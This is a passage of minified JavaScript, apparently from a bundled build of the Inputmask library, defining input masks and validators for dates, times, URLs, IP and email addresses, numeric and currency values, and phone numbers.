Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){function n(t){return isNaN(t)||29===new Date(t,2,0).getDate()}return e.extendAliases({"dd/mm/yyyy":{mask:"1/2/y",placeholder:"dd/mm/yyyy",regex:{val1pre:new RegExp("[0-3]"),val1:new RegExp("0[1-9]|[12][0-9]|3[01]"),val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|[12][0-9]|3[01])"+n+"[01])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|[12][0-9])"+n+"(0[1-9]|1[012]))|(30"+n+"(0[13-9]|1[012]))|(31"+n+"(0[13578]|1[02]))")}},leapday:"29/02/",separator:"/",yearrange:{minyear:1900,maxyear:2099},isInYearRange:function(t,e,n){if(isNaN(t))return!1;var r=parseInt(t.concat(e.toString().slice(t.length))),i=parseInt(t.concat(n.toString().slice(t.length)));return!isNaN(r)&&e<=r&&r<=n||!isNaN(i)&&e<=i&&i<=n},determinebaseyear:function(t,e,n){var r=(new Date).getFullYear();if(t>r)return t;if(e<r){for(var i=e.toString().slice(0,2),o=e.toString().slice(2,4);e<i+n;)i--;var s=i+o;return t>s?t:s}if(t<=r&&r<=e){for(var a=r.toString().slice(0,2);e<a+n;)a--;var c=a+n;return c<t?t:c}return r},onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val(a.getDate().toString()+(a.getMonth()+1).toString()+a.getFullYear().toString()),s.trigger("setvalue")}},getFrontValue:function(t,e,n){for(var r=0,i=0,o=0;o<t.length&&"2"!==t.charAt(o);o++){var s=n.definitions[t.charAt(o)];s?(r+=i,i=s.cardinality):i++}return e.join("").substr(r,i)},postValidation:function(t,e,r){var i,o,s=t.join("");return 0===r.mask.indexOf("y")?(o=s.substr(0,4),i=s.substring(4,10)):(o=s.substring(6,10),i=s.substr(0,6)),e&&(i!==r.leapday||n(o))},definitions:{1:{validator:function(t,e,n,r,i){var o=i.regex.val1.test(t);return r||o||t.charAt(1)!==i.separator&&-1==="-./".indexOf(t.charAt(1))||!(o=i.regex.val1.test("0"+t.charAt(0)))?o:(e.buffer[n-1]="0",{refreshFromBuffer:{start:n-1,end:n},pos:n,c:t.charAt(0)})},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=t;isNaN(e.buffer[n+1])||(o+=e.buffer[n+1]);var s=1===o.length?i.regex.val1pre.test(o):i.regex.val1.test(o);if(s&&e.validPositions[n]&&(i.regex.val2(i.separator).test(t+e.validPositions[n].input)||(e.validPositions[n].input="0"===t?"1":"0")),!r&&!s){if(s=i.regex.val1.test(t+"0"))return e.buffer[n]=t,e.buffer[++n]="0",{pos:n,c:"0"};if(s=i.regex.val1.test("0"+t))return e.buffer[n]="0",n++,{pos:n}}return s},cardinality:1}]},2:{validator:function(t,e,n,r,i){var o=i.getFrontValue(e.mask,e.buffer,i);-1!==o.indexOf(i.placeholder[0])&&(o="01"+i.separator);var s=i.regex.val2(i.separator).test(o+t);return r||s||t.charAt(1)!==i.separator&&-1==="-./".indexOf(t.charAt(1))||!(s=i.regex.val2(i.separator).test(o+"0"+t.charAt(0)))?s:(e.buffer[n-1]="0",{refreshFromBuffer:{start:n-1,end:n},pos:n,c:t.charAt(0)})},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){isNaN(e.buffer[n+1])||(t+=e.buffer[n+1]);var o=i.getFrontValue(e.mask,e.buffer,i);-1!==o.indexOf(i.placeholder[0])&&(o="01"+i.separator);var s=1===t.length?i.regex.val2pre(i.separator).test(o+t):i.regex.val2(i.separator).test(o+t);return s&&e.validPositions[n]&&(i.regex.val2(i.separator).test(t+e.validPositions[n].input)||(e.validPositions[n].input="0"===t?"1":"0")),r||s||!(s=i.regex.val2(i.separator).test(o+"0"+t))?s:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},y:{validator:function(t,e,n,r,i){return i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear)},cardinality:4,prevalidator:[{validator:function(t,e,n,r,i){var o=i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear);if(!r&&!o){var s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t+"0").toString().slice(0,1);if(o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(0),{pos:n};if(s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t+"0").toString().slice(0,2),o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(0),e.buffer[n++]=s.charAt(1),{pos:n}}return o},cardinality:1},{validator:function(t,e,n,r,i){var o=i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear);if(!r&&!o){var s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t).toString().slice(0,2);if(o=i.isInYearRange(t[0]+s[1]+t[1],i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n++]=s.charAt(1),{pos:n};if(s=i.determinebaseyear(i.yearrange.minyear,i.yearrange.maxyear,t).toString().slice(0,2),o=i.isInYearRange(s+t,i.yearrange.minyear,i.yearrange.maxyear))return e.buffer[n-1]=s.charAt(0),e.buffer[n++]=s.charAt(1),e.buffer[n++]=t.charAt(0),{refreshFromBuffer:{start:n-3,end:n},pos:n}}return o},cardinality:2},{validator:function(t,e,n,r,i){return i.isInYearRange(t,i.yearrange.minyear,i.yearrange.maxyear)},cardinality:3}]}},insertMode:!1,autoUnmask:!1},"mm/dd/yyyy":{placeholder:"mm/dd/yyyy",alias:"dd/mm/yyyy",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},leapday:"02/29/",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()),s.trigger("setvalue")}}},"yyyy/mm/dd":{mask:"y/1/2",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",leapday:"/02/29",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val(a.getFullYear().toString()+(a.getMonth()+1).toString()+a.getDate().toString()),s.trigger("setvalue")}}},"dd.mm.yyyy":{mask:"1.2.y",placeholder:"dd.mm.yyyy",leapday:"29.02.",separator:".",alias:"dd/mm/yyyy"},"dd-mm-yyyy":{mask:"1-2-y",placeholder:"dd-mm-yyyy",leapday:"29-02-",separator:"-",alias:"dd/mm/yyyy"},"mm.dd.yyyy":{mask:"1.2.y",placeholder:"mm.dd.yyyy",leapday:"02.29.",separator:".",alias:"mm/dd/yyyy"},"mm-dd-yyyy":{mask:"1-2-y",placeholder:"mm-dd-yyyy",leapday:"02-29-",separator:"-",alias:"mm/dd/yyyy"},"yyyy.mm.dd":{mask:"y.1.2",placeholder:"yyyy.mm.dd",leapday:".02.29",separator:".",alias:"yyyy/mm/dd"},"yyyy-mm-dd":{mask:"y-1-2",placeholder:"yyyy-mm-dd",leapday:"-02-29",separator:"-",alias:"yyyy/mm/dd"},datetime:{mask:"1/2/y h:s",placeholder:"dd/mm/yyyy hh:mm",alias:"dd/mm/yyyy",regex:{hrspre:new RegExp("[012]"),hrs24:new RegExp("2[0-4]|1[3-9]"),hrs:new RegExp("[01][0-9]|2[0-4]"),ampm:new RegExp("^[a|p|A|P][m|M]"),mspre:new RegExp("[0-5]"),ms:new RegExp("[0-5][0-9]")},timeseparator:":",hourFormat:"24",definitions:{h:{validator:function(t,e,n,r,i){if("24"===i.hourFormat&&24===parseInt(t,10))return e.buffer[n-1]="0",e.buffer[n]="0",{refreshFromBuffer:{start:n-1,end:n},c:"0"};var o=i.regex.hrs.test(t);if(!r&&!o&&(t.charAt(1)===i.timeseparator||-1!=="-.:".indexOf(t.charAt(1)))&&(o=i.regex.hrs.test("0"+t.charAt(0))))return e.buffer[n-1]="0",e.buffer[n]=t.charAt(0),n++,{refreshFromBuffer:{start:n-2,end:n},pos:n,c:i.timeseparator};if(o&&"24"!==i.hourFormat&&i.regex.hrs24.test(t)){var s=parseInt(t,10);return 24===s?(e.buffer[n+5]="a",e.buffer[n+6]="m"):(e.buffer[n+5]="p",e.buffer[n+6]="m"),(s-=12)<10?(e.buffer[n]=s.toString(),e.buffer[n-1]="0"):(e.buffer[n]=s.toString().charAt(1),e.buffer[n-1]=s.toString().charAt(0)),{refreshFromBuffer:{start:n-1,end:n+6},c:e.buffer[n]}}return o},cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=i.regex.hrspre.test(t);return r||o||!(o=i.regex.hrs.test("0"+t))?o:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},s:{validator:"[0-5][0-9]",cardinality:2,prevalidator:[{validator:function(t,e,n,r,i){var o=i.regex.mspre.test(t);return r||o||!(o=i.regex.ms.test("0"+t))?o:(e.buffer[n]="0",n++,{pos:n})},cardinality:1}]},t:{validator:function(t,e,n,r,i){return i.regex.ampm.test(t+"m")},casing:"lower",cardinality:1}},insertMode:!1,autoUnmask:!1},datetime12:{mask:"1/2/y h:s t\\m",placeholder:"dd/mm/yyyy hh:mm xm",alias:"datetime",hourFormat:"12"},"mm/dd/yyyy hh:mm xm":{mask:"1/2/y h:s t\\m",placeholder:"mm/dd/yyyy hh:mm xm",alias:"datetime12",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},leapday:"02/29/",onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey&&n.keyCode===e.keyCode.RIGHT){var a=new Date;s.val((a.getMonth()+1).toString()+a.getDate().toString()+a.getFullYear().toString()),s.trigger("setvalue")}}},"hh:mm t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"h:s t":{mask:"h:s t\\m",placeholder:"hh:mm xm",alias:"datetime",hourFormat:"12"},"hh:mm:ss":{mask:"h:s:s",placeholder:"hh:mm:ss",alias:"datetime",autoUnmask:!1},"hh:mm":{mask:"h:s",placeholder:"hh:mm",alias:"datetime",autoUnmask:!1},date:{alias:"dd/mm/yyyy"},"mm/yyyy":{mask:"1/y",placeholder:"mm/yyyy",leapday:"donotuse",separator:"/",alias:"mm/dd/yyyy"},shamsi:{regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"[0-3])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[1-9]|1[012])"+n+"30)|((0[1-6])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},yearrange:{minyear:1300,maxyear:1499},mask:"y/1/2",leapday:"/12/30",placeholder:"yyyy/mm/dd",alias:"mm/dd/yyyy",clearIncomplete:!0},"yyyy-mm-dd hh:mm:ss":{mask:"y-1-2 h:s:s",placeholder:"yyyy-mm-dd hh:mm:ss",alias:"datetime",separator:"-",leapday:"-02-29",regex:{val2pre:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[13-9]|1[012])"+n+"[0-3])|(02"+n+"[0-2])")},val2:function(t){var n=e.escapeRegex.call(this,t);return new RegExp("((0[1-9]|1[012])"+n+"(0[1-9]|[12][0-9]))|((0[13-9]|1[012])"+n+"30)|((0[13578]|1[02])"+n+"31)")},val1pre:new RegExp("[01]"),val1:new RegExp("0[1-9]|1[012]")},onKeyDown:function(t,e,n,r){}}}),e})},function(t,e,n){"use strict";var r;"function"==typeof Symbol&&Symbol.iterator,void 0!==(r=function(){return window}.call(e,n,e,t))&&(t.exports=r)},function(t,e,n){"use strict";var r;"function"==typeof Symbol&&Symbol.iterator,void 0!==(r=function(){return document}.call(e,n,e,t))&&(t.exports=r)},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){return e.extendDefinitions({A:{validator:"[A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,casing:"upper"},"&":{validator:"[0-9A-Za-zА-яЁёÀ-ÿµ]",cardinality:1,casing:"upper"},"#":{validator:"[0-9A-Fa-f]",cardinality:1,casing:"upper"}}),e.extendAliases({url:{definitions:{i:{validator:".",cardinality:1}},mask:"(\\http://)|(\\http\\s://)|(ftp://)|(ftp\\s://)i{+}",insertMode:!1,autoUnmask:!1,inputmode:"url"},ip:{mask:"i[i[i]].i[i[i]].i[i[i]].i[i[i]]",definitions:{i:{validator:function(t,e,n,r,i){return n-1>-1&&"."!==e.buffer[n-1]?(t=e.buffer[n-1]+t,t=n-2>-1&&"."!==e.buffer[n-2]?e.buffer[n-2]+t:"0"+t):t="00"+t,new RegExp("25[0-5]|2[0-4][0-9]|[01][0-9][0-9]").test(t)},cardinality:1}},onUnMask:function(t,e,n){return t},inputmode:"numeric"},email:{mask:"*{1,64}[.*{1,64}][.*{1,64}][.*{1,63}]@-{1,63}.-{1,63}[.-{1,63}][.-{1,63}]",greedy:!1,onBeforePaste:function(t,e){return(t=t.toLowerCase()).replace("mailto:","")},definitions:{"*":{validator:"[0-9A-Za-z!#$%&'*+/=?^_`{|}~-]",cardinality:1,casing:"lower"},"-":{validator:"[0-9A-Za-z-]",cardinality:1,casing:"lower"}},onUnMask:function(t,e,n){return t},inputmode:"email"},mac:{mask:"##:##:##:##:##:##"},vin:{mask:"V{13}9{4}",definitions:{V:{validator:"[A-HJ-NPR-Za-hj-npr-z\\d]",cardinality:1,casing:"upper"}},clearIncomplete:!0,autoUnmask:!0}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e,n){function r(t,n){for(var r="",i=0;i<t.length;i++)e.prototype.definitions[t.charAt(i)]||n.definitions[t.charAt(i)]||n.optionalmarker.start===t.charAt(i)||n.optionalmarker.end===t.charAt(i)||n.quantifiermarker.start===t.charAt(i)||n.quantifiermarker.end===t.charAt(i)||n.groupmarker.start===t.charAt(i)||n.groupmarker.end===t.charAt(i)||n.alternatormarker===t.charAt(i)?r+="\\"+t.charAt(i):r+=t.charAt(i);return r}return e.extendAliases({numeric:{mask:function(t){if(0!==t.repeat&&isNaN(t.integerDigits)&&(t.integerDigits=t.repeat),t.repeat=0,t.groupSeparator===t.radixPoint&&("."===t.radixPoint?t.groupSeparator=",":","===t.radixPoint?t.groupSeparator=".":t.groupSeparator="")," "===t.groupSeparator&&(t.skipOptionalPartCharacter=n),t.autoGroup=t.autoGroup&&""!==t.groupSeparator,t.autoGroup&&("string"==typeof t.groupSize&&isFinite(t.groupSize)&&(t.groupSize=parseInt(t.groupSize)),isFinite(t.integerDigits))){var e=Math.floor(t.integerDigits/t.groupSize),i=t.integerDigits%t.groupSize;t.integerDigits=parseInt(t.integerDigits)+(0===i?e-1:e),t.integerDigits<1&&(t.integerDigits="*")}t.placeholder.length>1&&(t.placeholder=t.placeholder.charAt(0)),"radixFocus"===t.positionCaretOnClick&&""===t.placeholder&&!1===t.integerOptional&&(t.positionCaretOnClick="lvp"),t.definitions[";"]=t.definitions["~"],t.definitions[";"].definitionSymbol="~",!0===t.numericInput&&(t.positionCaretOnClick="radixFocus"===t.positionCaretOnClick?"lvp":t.positionCaretOnClick,t.digitsOptional=!1,isNaN(t.digits)&&(t.digits=2),t.decimalProtect=!1);var o="[+]";if(o+=r(t.prefix,t),!0===t.integerOptional?o+="~{1,"+t.integerDigits+"}":o+="~{"+t.integerDigits+"}",t.digits!==n){t.radixPointDefinitionSymbol=t.decimalProtect?":":t.radixPoint;var s=t.digits.toString().split(",");isFinite(s[0]&&s[1]&&isFinite(s[1]))?o+=t.radixPointDefinitionSymbol+";{"+t.digits+"}":(isNaN(t.digits)||parseInt(t.digits)>0)&&(t.digitsOptional?o+="["+t.radixPointDefinitionSymbol+";{1,"+t.digits+"}]":o+=t.radixPointDefinitionSymbol+";{"+t.digits+"}")}return o+=r(t.suffix,t),o+="[-]",t.greedy=!1,o},placeholder:"",greedy:!1,digits:"*",digitsOptional:!0,enforceDigitsOnBlur:!1,radixPoint:".",positionCaretOnClick:"radixFocus",groupSize:3,groupSeparator:"",autoGroup:!1,allowMinus:!0,negationSymbol:{front:"-",back:""},integerDigits:"+",integerOptional:!0,prefix:"",suffix:"",rightAlign:!0,decimalProtect:!0,min:null,max:null,step:1,insertMode:!0,autoUnmask:!1,unmaskAsNumber:!1,inputmode:"numeric",preValidation:function(e,r,i,o,s){if("-"===i||i===s.negationSymbol.front)return!0===s.allowMinus&&(s.isNegative=s.isNegative===n||!s.isNegative,""===e.join("")||{caret:r,dopost:!0});if(!1===o&&i===s.radixPoint&&s.digits!==n&&(isNaN(s.digits)||parseInt(s.digits)>0)){var a=t.inArray(s.radixPoint,e);if(-1!==a)return!0===s.numericInput?r===a:{caret:a+1}}return!0},postValidation:function(r,i,o){var s=o.suffix.split(""),a=o.prefix.split("");if(i.pos===n&&i.caret!==n&&!0!==i.dopost)return i;var c=i.caret!==n?i.caret:i.pos,u=r.slice();o.numericInput&&(c=u.length-c-1,u=u.reverse());var l=u[c];if(l===o.groupSeparator&&(l=u[c+=1]),c===u.length-o.suffix.length-1&&l===o.radixPoint)return i;l!==n&&l!==o.radixPoint&&l!==o.negationSymbol.front&&l!==o.negationSymbol.back&&(u[c]="?",o.prefix.length>0&&c>=(!1===o.isNegative?1:0)&&c<o.prefix.length-1+(!1===o.isNegative?1:0)?a[c-(!1===o.isNegative?1:0)]="?":o.suffix.length>0&&c>=u.length-o.suffix.length-(!1===o.isNegative?1:0)&&(s[c-(u.length-o.suffix.length-(!1===o.isNegative?1:0))]="?")),a=a.join(""),s=s.join("");var f=u.join("").replace(a,"");if(f=f.replace(s,""),f=f.replace(new RegExp(e.escapeRegex(o.groupSeparator),"g"),""),f=f.replace(new RegExp("[-"+e.escapeRegex(o.negationSymbol.front)+"]","g"),""),f=f.replace(new RegExp(e.escapeRegex(o.negationSymbol.back)+"$"),""),isNaN(o.placeholder)&&(f=f.replace(new RegExp(e.escapeRegex(o.placeholder),"g"),"")),f.length>1&&1!==f.indexOf(o.radixPoint)&&("0"===l&&(f=f.replace(/^\?/g,"")),f=f.replace(/^0/g,"")),f.charAt(0)===o.radixPoint&&""!==o.radixPoint&&!0!==o.numericInput&&(f="0"+f),""!==f){if(f=f.split(""),(!o.digitsOptional||o.enforceDigitsOnBlur&&"blur"===i.event)&&isFinite(o.digits)){var h=t.inArray(o.radixPoint,f),p=t.inArray(o.radixPoint,u);-1===h&&(f.push(o.radixPoint),h=f.length-1);for(var d=1;d<=o.digits;d++)o.digitsOptional&&(!o.enforceDigitsOnBlur||"blur"!==i.event)||f[h+d]!==n&&f[h+d]!==o.placeholder.charAt(0)?-1!==p&&u[p+d]!==n&&(f[h+d]=f[h+d]||u[p+d]):f[h+d]=i.placeholder||o.placeholder.charAt(0)}if(!0!==o.autoGroup||""===o.groupSeparator||l===o.radixPoint&&i.pos===n&&!i.dopost)f=f.join("");else{var v=f[f.length-1]===o.radixPoint&&i.c===o.radixPoint;f=e(function(t,e){var n="";if(n+="("+e.groupSeparator+"*{"+e.groupSize+"}){*}",""!==e.radixPoint){var r=t.join("").split(e.radixPoint);r[1]&&(n+=e.radixPoint+"*{"+r[1].match(/^\d*\??\d*/)[0].length+"}")}return n}(f,o),{numericInput:!0,jitMasking:!0,definitions:{"*":{validator:"[0-9?]",cardinality:1}}}).format(f.join("")),v&&(f+=o.radixPoint),f.charAt(0)===o.groupSeparator&&f.substr(1)}}if(o.isNegative&&"blur"===i.event&&(o.isNegative="0"!==f),f=a+f,f+=s,o.isNegative&&(f=o.negationSymbol.front+f,f+=o.negationSymbol.back),f=f.split(""),l!==n)if(l!==o.radixPoint&&l!==o.negationSymbol.front&&l!==o.negationSymbol.back)(c=t.inArray("?",f))>-1?f[c]=l:c=i.caret||0;else if(l===o.radixPoint||l===o.negationSymbol.front||l===o.negationSymbol.back){var m=t.inArray(l,f);-1!==m&&(c=m)}o.numericInput&&(c=f.length-c-1,f=f.reverse());var g={caret:l===n||i.pos!==n?c+(o.numericInput?-1:1):c,buffer:f,refreshFromBuffer:i.dopost||r.join("")!==f.join("")};return g.refreshFromBuffer?g:i},onBeforeWrite:function(r,i,o,s){if(r)switch(r.type){case"keydown":return s.postValidation(i,{caret:o,dopost:!0},s);case"blur":case"checkval":var a;if(function(t){t.parseMinMaxOptions===n&&(null!==t.min&&(t.min=t.min.toString().replace(new RegExp(e.escapeRegex(t.groupSeparator),"g"),""),","===t.radixPoint&&(t.min=t.min.replace(t.radixPoint,".")),t.min=isFinite(t.min)?parseFloat(t.min):NaN,isNaN(t.min)&&(t.min=Number.MIN_VALUE)),null!==t.max&&(t.max=t.max.toString().replace(new RegExp(e.escapeRegex(t.groupSeparator),"g"),""),","===t.radixPoint&&(t.max=t.max.replace(t.radixPoint,".")),t.max=isFinite(t.max)?parseFloat(t.max):NaN,isNaN(t.max)&&(t.max=Number.MAX_VALUE)),t.parseMinMaxOptions="done")}(s),null!==s.min||null!==s.max){if(a=s.onUnMask(i.join(""),n,t.extend({},s,{unmaskAsNumber:!0})),null!==s.min&&a<s.min)return s.isNegative=s.min<0,s.postValidation(s.min.toString().replace(".",s.radixPoint).split(""),{caret:o,dopost:!0,placeholder:"0"},s);if(null!==s.max&&a>s.max)return s.isNegative=s.max<0,s.postValidation(s.max.toString().replace(".",s.radixPoint).split(""),{caret:o,dopost:!0,placeholder:"0"},s)}return s.postValidation(i,{caret:o,placeholder:"0",event:"blur"},s);case"_checkval":return{caret:o}}},regex:{integerPart:function(t,n){return n?new RegExp("["+e.escapeRegex(t.negationSymbol.front)+"+]?"):new RegExp("["+e.escapeRegex(t.negationSymbol.front)+"+]?\\d+")},integerNPart:function(t){return new RegExp("[\\d"+e.escapeRegex(t.groupSeparator)+e.escapeRegex(t.placeholder.charAt(0))+"]+")}},definitions:{"~":{validator:function(t,r,i,o,s,a){var c=o?new RegExp("[0-9"+e.escapeRegex(s.groupSeparator)+"]").test(t):new RegExp("[0-9]").test(t);if(!0===c){if(!0!==s.numericInput&&r.validPositions[i]!==n&&"~"===r.validPositions[i].match.def&&!a){var u=r.buffer.join(""),l=(u=(u=u.replace(new RegExp("[-"+e.escapeRegex(s.negationSymbol.front)+"]","g"),"")).replace(new RegExp(e.escapeRegex(s.negationSymbol.back)+"$"),"")).split(s.radixPoint);l.length>1&&(l[1]=l[1].replace(/0/g,s.placeholder.charAt(0))),"0"===l[0]&&(l[0]=l[0].replace(/0/g,s.placeholder.charAt(0))),u=l[0]+s.radixPoint+l[1]||"";var f=r._buffer.join("");for(u===s.radixPoint&&(u=f);null===u.match(e.escapeRegex(f)+"$");)f=f.slice(1);c=(u=(u=u.replace(f,"")).split(""))[i]===n?{pos:i,remove:i}:{pos:i}}}else o||t!==s.radixPoint||r.validPositions[i-1]!==n||(r.buffer[i]="0",c={pos:i+1});return c},cardinality:1},"+":{validator:function(t,e,n,r,i){return i.allowMinus&&("-"===t||t===i.negationSymbol.front)},cardinality:1,placeholder:""},"-":{validator:function(t,e,n,r,i){return i.allowMinus&&t===i.negationSymbol.back},cardinality:1,placeholder:""},":":{validator:function(t,n,r,i,o){var s="["+e.escapeRegex(o.radixPoint)+"]",a=new RegExp(s).test(t);return a&&n.validPositions[r]&&n.validPositions[r].match.placeholder===o.radixPoint&&(a={caret:r+1}),a},cardinality:1,placeholder:function(t){return t.radixPoint}}},onUnMask:function(t,n,r){if(""===n&&!0===r.nullable)return n;var i=t.replace(r.prefix,"");return i=i.replace(r.suffix,""),i=i.replace(new RegExp(e.escapeRegex(r.groupSeparator),"g"),""),""!==r.placeholder.charAt(0)&&(i=i.replace(new RegExp(r.placeholder.charAt(0),"g"),"0")),r.unmaskAsNumber?(""!==r.radixPoint&&-1!==i.indexOf(r.radixPoint)&&(i=i.replace(e.escapeRegex.call(this,r.radixPoint),".")),i=i.replace(new RegExp("^"+e.escapeRegex(r.negationSymbol.front)),"-"),i=i.replace(new RegExp(e.escapeRegex(r.negationSymbol.back)+"$"),""),Number(i)):i},isComplete:function(t,n){var r=t.join("");if(t.slice().join("")!==r)return!1;var i=r.replace(n.prefix,"");return i=i.replace(n.suffix,""),i=i.replace(new RegExp(e.escapeRegex(n.groupSeparator),"g"),""),","===n.radixPoint&&(i=i.replace(e.escapeRegex(n.radixPoint),".")),isFinite(i)},onBeforeMask:function(t,r){if(r.isNegative=n,t=t.toString().charAt(t.length-1)===r.radixPoint?t.toString().substr(0,t.length-1):t.toString(),""!==r.radixPoint&&isFinite(t)){var i=t.split("."),o=""!==r.groupSeparator?parseInt(r.groupSize):0;2===i.length&&(i[0].length>o||i[1].length>o||i[0].length<=o&&i[1].length<o)&&(t=t.replace(".",r.radixPoint))}var s=t.match(/,/g),a=t.match(/\./g);if(t=a&&s?a.length>s.length?(t=t.replace(/\./g,"")).replace(",",r.radixPoint):s.length>a.length?(t=t.replace(/,/g,"")).replace(".",r.radixPoint):t.indexOf(".")<t.indexOf(",")?t.replace(/\./g,""):t.replace(/,/g,""):t.replace(new RegExp(e.escapeRegex(r.groupSeparator),"g"),""),0===r.digits&&(-1!==t.indexOf(".")?t=t.substring(0,t.indexOf(".")):-1!==t.indexOf(",")&&(t=t.substring(0,t.indexOf(",")))),""!==r.radixPoint&&isFinite(r.digits)&&-1!==t.indexOf(r.radixPoint)){var c=t.split(r.radixPoint)[1].match(new RegExp("\\d*"))[0];if(parseInt(r.digits)<c.toString().length){var u=Math.pow(10,parseInt(r.digits));t=t.replace(e.escapeRegex(r.radixPoint),"."),t=(t=Math.round(parseFloat(t)*u)/u).toString().replace(".",r.radixPoint)}}return t},canClearPosition:function(t,e,n,r,i){var o=t.validPositions[e],s=o.input!==i.radixPoint||null!==t.validPositions[e].match.fn&&!1===i.decimalProtect||o.input===i.radixPoint&&t.validPositions[e+1]&&null===t.validPositions[e+1].match.fn||isFinite(o.input)||e===n||o.input===i.groupSeparator||o.input===i.negationSymbol.front||o.input===i.negationSymbol.back;return!s||"+"!==o.match.nativeDef&&"-"!==o.match.nativeDef||(i.isNegative=!1),s},onKeyDown:function(n,r,i,o){var s=t(this);if(n.ctrlKey)switch(n.keyCode){case e.keyCode.UP:s.val(parseFloat(this.inputmask.unmaskedvalue())+parseInt(o.step)),s.trigger("setvalue");break;case e.keyCode.DOWN:s.val(parseFloat(this.inputmask.unmaskedvalue())-parseInt(o.step)),s.trigger("setvalue")}}},currency:{prefix:"$ ",groupSeparator:",",alias:"numeric",placeholder:"0",autoGroup:!0,digits:2,digitsOptional:!1,clearMaskOnLostFocus:!1},decimal:{alias:"numeric"},integer:{alias:"numeric",digits:0,radixPoint:""},percentage:{alias:"numeric",digits:2,digitsOptional:!0,radixPoint:".",placeholder:"0",autoGroup:!1,min:0,max:100,suffix:" %",allowMinus:!1}}),e})},function(t,e,n){"use strict";var r,i,o;"function"==typeof Symbol&&Symbol.iterator,function(s){i=[n(0),n(1)],void 0!==(o="function"==typeof(r=s)?r.apply(e,i):r)&&(t.exports=o)}(function(t,e){function n(t,e){var n=(t.mask||t).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),r=(e.mask||e).replace(/#/g,"9").replace(/\)/,"9").replace(/[+()#-]/g,""),i=(t.mask||t).split("#")[0],o=(e.mask||e).split("#")[0];return 0===o.indexOf(i)?-1:0===i.indexOf(o)?1:n.localeCompare(r)}var r=e.prototype.analyseMask;return e.prototype.analyseMask=function(e,n,i){function o(t,n,r){n=n||"",r=r||a,""!==n&&(r[n]={});for(var i="",s=r[n]||r,c=t.length-1;c>=0;c--)s[i=(e=t[c].mask||t[c]).substr(0,1)]=s[i]||[],s[i].unshift(e.substr(1)),t.splice(c,1);for(var u in s)s[u].length>500&&o(s[u].slice(),u,s)}function s(e){var n="",r=[];for(var o in e)t.isArray(e[o])?1===e[o].length?r.push(o+e[o]):r.push(o+i.groupmarker.start+e[o].join(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)+i.groupmarker.end):r.push(o+s(e[o]));return 1===r.length?n+=r[0]:n+=i.groupmarker.start+r.join(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)+i.groupmarker.end,n}var a={};return i.phoneCodes&&(i.phoneCodes&&i.phoneCodes.length>1e3&&(o((e=e.substr(1,e.length-2)).split(i.groupmarker.end+i.alternatormarker+i.groupmarker.start)),e=s(a)),e=e.replace(/9/g,"\\9")),r.call(this,e,n,i)},e.extendAliases({abstractphone:{groupmarker:{start:"<",end:">"},countrycode:"",phoneCodes:[],mask:function(t){return t.definitions={"#":e.prototype.definitions[9]},t.phoneCodes.sort(n)},keepStatic:!0,onBeforeMask:function(t,e){var 